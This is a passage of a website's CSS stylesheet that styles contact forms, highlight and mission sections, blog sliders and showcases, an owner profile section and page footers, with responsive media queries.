.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #00315C; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #00315C; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #00315C; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #D20001; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #00315C; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #00315C; font-weight: bold; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1rem; color: #D20001; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.22222rem; color: #00315C; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #b90001; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #b90001; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #00315C; margin: 1.11111rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; border-radius: 3px; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #D20001; }

.content-sub-text .highlights_callout-box a.phone { font-weight: bold; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; }

.content-sub-text .highlights_callout-box a.address span { display: block; border-bottom: 0.05556rem solid #fff; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: auto; }

.content-sub-text .highlights_callout-box a.address:hover span, .content-sub-text .highlights_callout-box a.address:focus span { border-bottom: 0.05556rem solid #D20001; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks { padding-bottom: 80px; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; position: relative; }

.highlights_offset-blocks .offset-block:nth-child(1)::after { content: ""; background: #00315C bottom center/cover no-repeat; opacity: 60%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.highlights_offset-blocks .offset-block:nth-child(1) > .row { position: relative; z-index: 1; }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(1) { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; } }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block:nth-child(1) { border-radius: 10px 0 0 10px; }
  .highlights_offset-blocks .offset-block:nth-child(1)::after { border-radius: 10px 0 0 10px; } }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; position: relative; }

.highlights_offset-blocks .offset-block:nth-child(2)::after { content: ""; background: #00315C bottom center/cover no-repeat; opacity: 8%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.highlights_offset-blocks .offset-block:nth-child(2) > .row { position: relative; z-index: 1; }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(2) { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; } }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block:nth-child(2) { border-radius: 10px 10px 0 0; }
  .highlights_offset-blocks .offset-block:nth-child(2)::after { border-radius: 10px 10px 0 0; } }

.highlights_offset-blocks .offset-block:nth-child(3) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(3) { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; } }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(4) { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; } }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block:nth-child(4) { border-radius: 0 0 10px 10px; } }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.11111rem; }

.highlights_offset-blocks .offset-block_icon { color: #00315C; padding-bottom: 20px; }

.highlights_offset-blocks .offset-block_icon img { border-radius: 3px; }

.highlights_offset-blocks .offset-block_logo { height: 3.11111rem; width: auto; margin: 0 0.83333rem 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.05556rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.22222rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.66667rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #00315C; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.94444rem; font-weight: bold; color: #D20001; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 27rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #D20001; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #00315C; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #D20001; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #00315C; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #D20001; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #003619; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: #D20001; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #00315c14; color: #707070; padding-top: 0; }

.page-footer_content { padding: 2.5rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_branding > * { max-width: 13.88889rem; }

.page-footer_header { color: #00315C; font-weight: bold; margin: 1.66667rem 0 1.11111rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.16667rem; color: #D20001; }

.final-cta_logo { margin-bottom: 1.66667rem; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.11111rem; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: inline-block; color: inherit; font-weight: normal; margin-bottom: 1.11111rem; }

.phone_icon { top: 0; }

.hours-links_days { font-weight: bold; padding-left: 1.38889rem; }

.hours-links_hours { margin-bottom: 1.11111rem; padding-left: 1.38889rem; }

.page-footer_social { color: #00873E; }

.hours_icon { position: absolute; margin-left: 3px; color: #D20001; }

@media print, screen and (max-width: 63.99875em) { .hours_icon { position: relative; top: 26px; right: 73px; } }

.insights_article { margin-bottom: 0.83333rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 0.88889rem; color: #00873E; display: block; margin-bottom: 0.44444rem; }

.insights_article-date { color: #707070; font-size: 0.72222rem; }

.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.22222rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #707070; font-weight: bold; -webkit-transition: .3s; transition: .3s; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #00873E; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.5rem 15px; padding: 5rem 15px; grid-template-areas: "a a"; gap: 1.66667rem; }
  .menu-bottom_menu-item { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 5rem 15px; grid-template-areas: "a a a a"; gap: 4.44444rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.11111rem 0; }
  .page-footer_social { padding-left: 1.38889rem; }
  .page-footer_phone-info { padding-left: 1.38889rem; }
  .page-footer_location-info { padding-left: 1.38889rem; } }

.hlm-footer { background-color: #00873E; color: #cacaca; font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #00873E; }

.hlm-footer .footer-disclaimer-links a { color: #cacaca; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
